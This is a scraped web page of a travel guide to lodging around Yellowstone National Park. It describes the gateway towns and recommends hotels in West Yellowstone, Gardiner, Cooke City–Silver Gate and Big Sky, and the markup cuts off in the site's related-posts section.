class="ez-toc-section" id="Stage_Coach_Inn"></span><span class="ez-toc-section" id="Stage_Coach_Inn"/>Stage Coach Inn<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Stage Coach Inn is a traditional hotel with excellent facilities. Guests can enjoy an indoor pool for soaking after a long day and a handy launderette (helpful after a day in Yellowstone). Each booking includes daily complimentary breakfast plus all-day coffee. <strong>See more information on TripAdvisor / Expedia</strong></p><p>Stage Coach Inn has been around since 1948 and has plenty of exciting stories, from bullet holes to secret rooms. It is a fascinating, budget-friendly spot in West Yellowstone.</p><h3 id="h-the-1872-inn"><span class="ez-toc-section" id="The_1872_Inn"></span><span class="ez-toc-section" id="The_1872_Inn"/>The 1872 Inn<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>The 1872 Inn is an upmarket accommodation choice in West Yellowstone. The hotel features stunning, warmly furnished guest rooms and offers a gym and sauna. A complimentary hot breakfast is available each morning, and guests even receive a complimentary shuttle service. The 1872 Inn is trendy and luxurious – the accommodation treat you might just be looking for. <strong>See it on TripAdvisor / Expedia.com</strong></p><h2 id="h-gardiner"><span class="ez-toc-section" id="Gardiner"></span><span class="ez-toc-section" id="Gardiner"/>Gardiner<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h2><p>Gardiner is a beautiful little town north of Yellowstone National Park and situated in Montana. It is best known for its iconic bridge, which spans the Yellowstone River, and its brilliant access to the North Entrance. It is worth noting that the North Entrance is the only one that remains open all year round. Gardiner is a fantastic base if you are visiting the national park in winter.</p><p>Since Gardiner is split in half by a river, it might not surprise you that one of the best things to do in the town is to go whitewater rafting. There’s a whitewater rafting tour operator on Scott Street. If you want an exhilarating day out, you should drop by. Prefer more educational, museum-style activities? There’s also the Heritage and Research Center to visit. The center has made it its mission to collect all the important cultural and natural history of Yellowstone National Park. You can learn about everything from its first Native American Indian population to artifacts found on archeological digs.</p><p>Some attractions, like Old Faithful, are quite a long drive away, so be prepared for long days of driving. Like West Yellowstone, Gardiner has its own airport (Gardiner Airport), located just 2.4 miles up the highway. So, the town is easy to access by flight, which makes the town a convenient base in that sense.</p><ul><li><strong>Closest Entrance: </strong>North Entrance</li><li><strong>Distances and time from:</strong></li><li><strong>1. Old Faithful: </strong>57 miles, 1 hour 45 minutes</li><li><strong>2. Lamar Valley: </strong>38 miles, 1 hour</li><li><strong>3. Grand Canyon of the Yellowstone: </strong>40 miles, 1 hour 10 minutes</li><li><strong>4. Grand Prismatic Spring: </strong>50 miles, 1 hour 20 minutes</li><li><strong>5. Hayden Valley: </strong>46 miles, 1 hour 15 minutes</li><li>Gardiner is where to stay in Yellowstone National Park if you are visiting Yellowstone in winter or want to explore the most northern regions of the park. Sound like a good fit? Check out these four best hotels.</li></ul><h3 id="h-park-hotel-yellowstone"><span class="ez-toc-section" id="Park_Hotel_Yellowstone"></span><span class="ez-toc-section" id="Park_Hotel_Yellowstone"/>Park Hotel Yellowstone<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Park Hotel Yellowstone is a 1902-built hotel with a selection of guestrooms with plenty of character. Each room is Western-themed and comes with a kitchen – perfect for cutting costs on eating out. If you want to splash out, you can pick a room with a patio, rock-walled shower, or period fireplace. See more on TripAdvisor</p><h3 id="h-yellowstone-gateway-inn"><span class="ez-toc-section" id="Yellowstone_Gateway_Inn"></span><span class="ez-toc-section" id="Yellowstone_Gateway_Inn"/>Yellowstone Gateway Inn<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Yellowstone Gateway Inn is a ‘modest’ three-star hotel set across cabin-style buildings. Its setting is stunning, with mountain ranges on the horizon and meadows all around, often scattered with grazing bison. You can choose a one-bedroom or two-bedroom suite, most of which have private decks with mountain views. Each contains a kitchen, living room, and free wifi. See reviews on TripAdvisor</p><h3 id="h-yellowstone-riverside-cottages"><span class="ez-toc-section" id="Yellowstone_Riverside_Cottages"></span><span class="ez-toc-section" id="Yellowstone_Riverside_Cottages"/>Yellowstone Riverside Cottages<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Yellowstone Riverside Cottages has everything from studios to cottages and suites. Each option is designed with tasteful country decor and comfortable furnishings. Some come with a rear decking overlooking the river, but there’s a communal deck if you don’t mind sharing. From there, you can keep an eye out for any passing elk. Alternatively, head straight down to enjoy the river via a private access path. TripAdvisor</p><h3 id="h-yellowstone-village-inn-and-suites"><span class="ez-toc-section" id="Yellowstone_Village_Inn_and_Suites"></span><span class="ez-toc-section" id="Yellowstone_Village_Inn_and_Suites"/>Yellowstone Village Inn and Suites<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Yellowstone Village Inn and Suites is a beautiful property with incredible facilities like an indoor pool and basketball court. You can enjoy varied on-site activities, all with the view of mountains on the horizon. Room options are equally exciting, and you can choose between rooms or suites. Suites include a kitchenette, a living room, and a private porch. TripAdvisor / Expedia</p><h2 id="h-cooke-city-silver-gate"><span class="ez-toc-section" id="Cooke_City_%E2%80%93_Silver_Gate"></span><span class="ez-toc-section" id="Cooke_City_-_Silver_Gate"/>Cooke City – Silver Gate<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h2><p>Cooke City and Silver Gate are two villages on the Montana border, sitting on the northeast border of Yellowstone National Park. They are so small and close together that they are frequently treated as a singular destination – hence the name Cooke City-Silver Gate. The area is a pretty niche place to stay, to be completely honest, and it won’t suit everyone. It is a long drive from major attractions like Old Faithful. It is best for those planning on driving through Yellowstone National Park as a road trip and looking for a place to stop, not use as a base.</p><p>Saying that the towns are just a 30-minute drive from Lamar Valley. If you’ve already seen the attractions in western Yellowstone, you’ll love the hikes and wildlife spotting in Lamar Valley. The towns also have their own attractions, including the Montana Museum. This museum tells the history and best stories about its local communities, ranging from mining and geology to social history, like an exhibition on ‘Women and Winter’. It is a great rainy day activity, especially since indoor activities are usually a rare find in and around Yellowstone National Park.</p><p>To reach this destination, you’ll have to drive. The closest domestic airport is Gardiner Airport, and the nearest international is Bozeman Yellowstone, a 4 hour and twenty-minute drive from Cooke City-Silver Gate.</p><ul><li><strong>Closest Entrance: </strong>Northeast Entrance</li><li><strong>Distances and time from:</strong></li><li><strong>1. Old Faithful: </strong>93 miles, 2 hours, 30 minutes</li><li><strong>2. Lamar Valley: </strong>19 miles, 30 minutes</li><li><strong>3. Grand Canyon of the Yellowstone: </strong>54 miles, 1 hour 30 minutes</li><li><strong>4. Grand Prismatic Spring: </strong>87 miles, 2 hours 20 minutes</li><li><strong>5. Hayden Valley: </strong>60 miles, 1 hour 40 minutes</li></ul><p>Cooke City-Silver Gate is a great place to stay if you want to see the lesser-explored regions of Yellowstone National Park. But what about where to stay? These are the best Cooke City-Silver Gate lodging options.</p><h3 id="h-high-country-motel-and-cabins"><span class="ez-toc-section" id="High_Country_Motel_and_Cabins"></span><span class="ez-toc-section" id="High_Country_Motel_and_Cabins"/>High Country Motel and Cabins<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>High Country Motel and Cabins offers basic accommodation in traditional cabins and wood-paneled guestrooms. Cheap and cheerful, it is the perfect spot if you want budget-friendly and unfussy accommodation near Yellowstone. The property was built in 1954 and has a photogenic, aesthetic appeal. There’s also an outdoor hot tub that guests can use all year round. TripAdvisor</p><h3 id="h-super-8-by-wyndham-cooke-city-yellowstone-park-area"><span class="ez-toc-section" id="Super_8_by_Wyndham_Cooke_City_Yellowstone_Park_Area"></span><span class="ez-toc-section" id="Super_8_by_Wyndham_Cooke_City_Yellowstone_Park_Area"/>Super 8 by Wyndham Cooke City Yellowstone Park Area<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Super 8 by Wyndham Cooke City Yellowstone Park Area is a budget-friendly property with useful facilities like a business center and meeting room. Guests receive a complimentary breakfast each morning, along with free parking. As a massive bonus, kids under 17 stay for free with an adult. TripAdvisor</p><h3 id="h-grizzly-lodge"><span class="ez-toc-section" id="Grizzly_Lodge"></span><span class="ez-toc-section" id="Grizzly_Lodge"/>Grizzly Lodge<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Grizzly Lodge offers quintessential Yellowstone lodge living just outside the national park borders. You’ll find wood-paneling, traditional log cabins, and stunning mountain views. The lodge offers rooms, suites, or cabins – so take your pick. TripAdvisor</p><h3 id="h-silver-gate-lodging"><span class="ez-toc-section" id="Silver_Gate_Lodging"></span><span class="ez-toc-section" id="Silver_Gate_Lodging"/>Silver Gate Lodging<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Silver Gate Lodging is a family owned and run cabin rental site. Guests can enjoy a friendly property less than a mile from the northeast entrance to Yellowstone. You’ll find a general store on-site, and if you are lucky, you might catch glimpses of wildlife like bison, elk, and the occasional wolf. TripAdvisor / Expedia</p><h2 id="h-big-sky"><span class="ez-toc-section" id="Big_Sky"></span><span class="ez-toc-section" id="Big_Sky"/>Big Sky<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h2><p>Chances are, you’ve heard of Big Sky before. The town is famed for its skiing opportunities in winter and its hiking throughout the rest of the year. It is a hotspot for outdoor activities like mountain biking, climbing, cross-country skiing, snowboarding, and fly fishing. Big Sky has a massive reputation as a brilliant place to visit in the US. Essentially, it is heaven for the outdoors-loving adrenaline junkie.</p><p>You can easily rent a car in Big Sky and explore Yellowstone National Park on a day trip (or two). You can reach all the main attractions, like Old Faithful, in less than two hours through the West Entrance. While if you don’t fancy driving, there are plenty of tours running from the town that include transfers.When you aren’t exploring Yellowstone, you can be letting loose and enjoying Big Sky’s outdoor activity scene. There’s also Ousel Falls to hike to – a stunning waterfall set at the end of a scenic trail.</p><p>Big Sky might seem further out of the way, but it has another huge draw – it is just a 55-minute drive away from Yellowstone’s main international airport. Big Sky is sandwiched halfway between Bozeman Yellowstone International Airport and the West Entrance, a perfect compromise, and straightforward base to have when staying outside of Yellowstone National Park. Big Sky is easy to access for international travelers.</p><ul><li><strong>Closest Entrance: </strong>West Entrance</li><li><strong>Distances and time from:</strong></li><li><strong>1. Old Faithful: </strong>82 miles, 1 hour 40 minutes</li><li><strong>2. Lamar Valley: </strong>122 miles, 2 hours 47 minutes</li><li><strong>3. Grand Canyon of the Yellowstone: </strong>91 miles, 1 hour 53 minutes</li><li><strong>4. Grand Prismatic Spring: </strong>75 miles, 1 hour 26 minutes</li><li><strong>5. Hayden Valley: </strong>98 miles, 2 hours 3 minutes</li></ul><p>Big Sky is where to stay in Yellowstone National Park if you love adrenaline sports and want to spend time doing its famous outdoor activities when you aren’t in Yellowstone. It is also ideal if you are traveling internationally and want to be near Yellowstone’s main international airport.</p><h3 id="h-rainbow-ranch-lodge"><span class="ez-toc-section" id="Rainbow_Ranch_Lodge"></span><span class="ez-toc-section" id="Rainbow_Ranch_Lodge"/>Rainbow Ranch Lodge<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Rainbow Ranch Lodge is luxury living at its very best. From its private decks with river and pond views to the complimentary continental breakfast and home-baked cookies, Rainbow Ranch Lodge treads the line between upscale and homely with thoughtful details. Guests can access the shared garden, terrace, and spa. There’s also a restaurant and bar on-site – ideal for those lazy days when you don’t feel like journeying to the nearest town center. <strong>Compare reviews</strong> and prices at TripAdvisor / Expedia</p><h3 id="h-the-lodge-at-big-sky"><span class="ez-toc-section" id="The_Lodge_at_Big_Sky"></span><span class="ez-toc-section" id="The_Lodge_at_Big_Sky"/>The Lodge at Big Sky<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>The Lodge at Big Sky is where to stay if you love skiing and want to stay near Yellowstone as well. Guests get free ski lift access and complimentary shuttle service to get there. You are surrounded by ski slopes, and when you aren’t skiing, you can be watching other people ski from the mountain-view shared deck. The property also has an indoor pool, four hot tubs, a gym, and a business center. Idyllic? We think so.<strong> Compare reviews and prices at TripAdvisor / Expedia</strong></p><h3 id="h-montage-big-sky"><span class="ez-toc-section" id="Montage_Big_Sky"></span><span class="ez-toc-section" id="Montage_Big_Sky"/>Montage Big Sky<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Montage Big Sky is a stunning property. Expect luxury at every turn, from the classiest bowling alley you’ve seen in your life to a beautiful indoor pool. You have ski-in and ski-out access to Big Sky Resort, plus a private 18-hole golf course. Montage Big Sky has splashed out on facilities, and it justifies you treating yourself to luxury accommodation. <strong>Compare reviews and prices at TripAdvisor / Expedia</strong></p><h3 id="h-residence-inn-by-marriott-big-sky"><span class="ez-toc-section" id="Residence_Inn_by_Marriott_Big_Sky"></span><span class="ez-toc-section" id="Residence_Inn_by_Marriott_Big_Sky"/>Residence Inn by Marriott Big Sky<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Residence Inn by Marriott Big Sky is another stunner. This ‘polished’ hotel is upscale and unapologetically so. Standout facilities include a patio overlooking (often snow-capped) mountains, complete with fire pits and barbecues. There’s also a fully equipped gym, games room, and an outdoor pool with impressive mountain views. Do we even need to mention that breakfast is complimentary? <strong>Compare reviews and prices at TripAdvisor / Expedia</strong></p><h2 id="h-to-conclude"><span class="ez-toc-section" id="To_Conclude"></span><span class="ez-toc-section" id="To_Conclude"/>To Conclude<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h2><p> Liberty cap at Mammoth Hot Springs</p><div class='jnews_inline_related_post_wrapper right half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3479_2_697403d273ee6   " data-unique="jnews_module_3479_2_697403d273ee6"><div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right"><h3 class="jeg_block_title"><span class="ez-toc-section" id="You_might_also_like"></span><span>You might also like</span><span class="ez-toc-section-end"></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Airport_Security_Protocols_Maintaining_Traveler_Confidence"></span> <a href="https://chicagodigitalpost.com/4378/airport-security-protocols-maintaining-traveler-confidence/">Airport Security Protocols Maintaining Traveler Confidence</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="The_Best_Places_In_India_To_See_Snow_leopards_In_National_Parks"></span> <a href="https://chicagodigitalpost.com/4349/the-best-places-in-india-to-see-snow-leopards-in-national-parks/">The Best Places In India To See Snow leopards In National Parks.</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Is_it_Safe_to_Travel_to_Mexico"></span> <a href="https://chicagodigitalpost.com/4318/is-it-safe-to-travel-to-mexico/">Is it Safe to Travel to Mexico?</a> <span class="ez-toc-section-end"></span></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div></div><p>Deciding where to stay in Yellowstone National Park is a fascinating part of planning your national park trip. And, hopefully, you’ve now got a solid idea of which areas best suit you and your preferences. Have a fantastic trip.</p><p>If you’ve got a bit of extra time once you’ve visited Yellowstone National Park, there’s plenty of exploring to do around its wider area. You can always road trip down to Grand Teton National Park and stay in Jackson Hole. Grand Teton is another of the US’ best national parks and is well worth a detour.</p><p>In fact, you can see the mountains of Grand Teton from some of the lookouts in Yellowstone and many people combine a visit to Yellowstone with Grand Teton National Park. There are plenty of amazing places to visit in Montana too.</p><p>Don’t rush off; there are plenty of nearby attractions and other national parks to stop by when you visit Yellowstone. So start planning your Yellowstone adventure today!</p><p>Source by <a href="https://theplanetd.com/where-to-stay-in-yellowstone/" target="_blank" rel="noopener">theplanetd.com</a></p></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F3479%2Fwhere-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">30</span></span></a><a href="https://twitter.com/intent/tweet?text=Where%20to%20Stay%20in%20Yellowstone%20National%20Park%20%E2%80%93%20Guide%20to%20the%20Best%20Hotels&url=https%3A%2F%2Fchicagodigitalpost.com%2F3479%2Fwhere-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">19</span></span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F3479%2Fwhere-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels%2F&title=Where%20to%20Stay%20in%20Yellowstone%20National%20Park%20%E2%80%93%20Guide%20to%20the%20Best%20Hotels" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F3479%2Fwhere-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to.jpg&description=Where%20to%20Stay%20in%20Yellowstone%20National%20Park%20%E2%80%93%20Guide%20to%20the%20Best%20Hotels" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_3479_4_697403d2a0372   " data-unique="jnews_module_3479_4_697403d2a0372"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Recommended For You</span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4378/airport-security-protocols-maintaining-traveler-confidence/" aria-label="Read article: Airport Security Protocols Maintaining Traveler Confidence"><div class="thumbnail-container animate-lazy  size-715 "><img width="334" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Airport Security Protocols Maintaining Traveler Confidence" decoding="async" data-src="https://chicagodigitalpost.com/wp-content/uploads/2023/08/Airport-Security-Protocols-Maintaining-Traveler-Confidence-334x250.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/travel/" class="category-travel">Travel</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4378/airport-security-protocols-maintaining-traveler-confidence/">Airport Security Protocols Maintaining Traveler Confidence</a></h3><div class="jeg_post_excerpt"><p>Airport security plays an essential role in ensuring the safety and well-being of travelers. As airports serve as key transportation hubs, it is crucial to implement effective security...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4378/airport-security-protocols-maintaining-traveler-confidence/"><i class="fa fa-clock-o"></i> August 23, 2023</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4349/the-best-places-in-india-to-see-snow-leopards-in-national-parks/" aria-label="Read article: The Best Places In India To See Snow leopards In National Parks."><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Best Places In India To See Snow leopards In National Parks." decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Best-Places-In-India-To-See-Snow-leopards-In-National-Parks.-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Best-Places-In-India-To-See-Snow-leopards-In-National-Parks.-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Best-Places-In-India-To-See-Snow-leopards-In-National-Parks.-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/The-Best-Places-In-India-To-See-Snow-leopards-In-National-Parks.-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/travel/" class="category-travel">Travel</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4349/the-best-places-in-india-to-see-snow-leopards-in-national-parks/">The Best Places In India To See Snow leopards In National Parks.</a></h3><div class="jeg_post_excerpt"><p>Snow leopards live in India in the western and eastern parts of the Himalayas, which are mountainous. Most of them live in the states of Jammu and Kashmir,...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4349/the-best-places-in-india-to-see-snow-leopards-in-national-parks/"><i class="fa fa-clock-o"></i> November 30, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4318/is-it-safe-to-travel-to-mexico/" aria-label="Read article: Is it Safe to Travel to Mexico?"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Is it Safe to Travel to Mexico?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-it-Safe-to-Travel-to-Mexico-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-it-Safe-to-Travel-to-Mexico-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-it-Safe-to-Travel-to-Mexico-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-it-Safe-to-Travel-to-Mexico-750x536.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Is-it-Safe-to-Travel-to-Mexico-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/travel/" class="category-travel">Travel</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4318/is-it-safe-to-travel-to-mexico/">Is it Safe to Travel to Mexico?</a></h3><div class="jeg_post_excerpt"><p>If you’re looking for a sunny, warm destination to travel to, consider Mexico. But, is it safe to travel to Mexico? With its beautiful beaches and vibrant culture,...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4318/is-it-safe-to-travel-to-mexico/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4277/top-4-business-travel-management-companies-in-glasgow/" aria-label="Read article: Top 4 business travel management companies in Glasgow"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Top 4 business travel management companies in Glasgow" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-4-business-travel-management-companies-in-Glasgow-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-4-business-travel-management-companies-in-Glasgow-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Top-4-business-travel-management-companies-in-Glasgow-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/travel/" class="category-travel">Travel</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4277/top-4-business-travel-management-companies-in-glasgow/">Top 4 business travel management companies in Glasgow</a></h3><div class="jeg_post_excerpt"><p>As a travel manager, you'll agree that managing corporate travel can be overwhelming. The list seems endless, from planning to getting stakeholders' approvals to staying within your company's...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4277/top-4-business-travel-management-companies-in-glasgow/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4227/visiting-the-dead-sea-israel-vs-jordan/" aria-label="Read article: Visiting the Dead Sea: Israel vs. Jordan"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Visiting the Dead Sea: Israel vs. Jordan" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Visiting-the-Dead-Sea-Israel-vs-Jordan-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Visiting-the-Dead-Sea-Israel-vs-Jordan-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Visiting-the-Dead-Sea-Israel-vs-Jordan-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Visiting-the-Dead-Sea-Israel-vs-Jordan-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/travel/" class="category-travel">Travel</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4227/visiting-the-dead-sea-israel-vs-jordan/">Visiting the Dead Sea: Israel vs. Jordan</a></h3><div class="jeg_post_excerpt"><p>Are you wondering which side visiting the Dead Sea is better? Read along to find out! I recently had the opportunity to visit Israel and Jordan and explored...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4227/visiting-the-dead-sea-israel-vs-jordan/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4188/new-yorks-top-8-tech-conferences-for-2023/" aria-label="Read article: New York&#8217;s top 8 tech conferences for 2023"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="New York&#039;s top 8 tech conferences for 2023" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/New-Yorks-top-8-tech-conferences-for-2023-350x250.jpeg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/New-Yorks-top-8-tech-conferences-for-2023-350x250.jpeg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/New-Yorks-top-8-tech-conferences-for-2023-120x86.jpeg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/New-Yorks-top-8-tech-conferences-for-2023-750x536.jpeg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/New-Yorks-top-8-tech-conferences-for-2023-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/travel/" class="category-travel">Travel</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4188/new-yorks-top-8-tech-conferences-for-2023/">New York&#8217;s top 8 tech conferences for 2023</a></h3><div 